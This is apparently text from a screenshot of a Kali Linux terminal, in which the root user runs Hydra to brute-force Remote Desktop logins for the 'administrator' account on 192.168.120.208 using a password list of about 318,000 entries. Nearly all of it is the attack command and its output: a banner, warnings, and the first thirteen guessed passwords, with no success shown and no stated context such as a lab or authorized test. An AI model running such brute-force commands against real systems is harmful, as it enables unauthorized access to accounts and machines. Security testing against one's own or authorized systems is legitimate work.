 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~/Downloads
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# hydra -l administrator -P /root/Downloads/pass.txt -V 192.168.120.208 rdp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-19 03:25:42
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections an
d -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 317815 login tries (l:1/p:317815), ~79454 tries per task
[DATA] attacking rdp://192.168.120.208:3389/
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "!@#$%" - 1 of 317815 [child 0] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "!@#$%^" - 2 of 317815 [child 1] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "!@#$%^&" - 3 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "!@#$%^&*" - 4 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "*" - 5 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "0" - 6 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "0racl3" - 7 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "0racl38" - 8 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "0racl38i" - 9 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "0racl39" - 10 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "0racl39i" - 11 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "admin" - 12 of 317815 [child 1] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "0racle" - 13 of 317815 [child 2] (0/0)